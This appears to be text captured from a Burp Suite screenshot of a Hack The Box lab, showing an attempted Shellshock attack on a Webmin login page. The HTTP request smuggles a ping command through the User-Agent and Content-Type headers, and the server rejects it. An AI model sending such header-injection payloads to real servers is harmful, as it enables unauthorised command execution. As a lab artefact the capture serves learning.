 Attempt Shellshock ×
Send
Cancel
< ▼
> ▼
Target: https://postman.htb:10000
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /session_login.cgi HTTP/1.1
2 Host: postman.htb:10000
3 Cookie: redirect=1; testing=1
4 User-Agent: () { :;};
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/html; echo; ping -c 5 10.10.14.14;"
9 Content-Length: 11
10 Origin: https://postman.htb:10000
11 Referer: https://postman.htb:10000/session_login.cgi
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 user=&pass=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 400 Bad Header Contents user-agent
2 Server: MiniServ/1.910
3 Date: Wed, 21 Sep 2022 07:54:24 GMT
4 Content-type: text/html; Charset=iso-8859-1
5 Connection: close
6
7 <h1>
Error - Bad Header Contents user-agent
</h1>
8